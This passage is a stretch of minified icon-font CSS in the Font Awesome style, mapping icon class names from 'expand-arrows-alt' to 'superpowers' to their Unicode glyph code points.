f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpo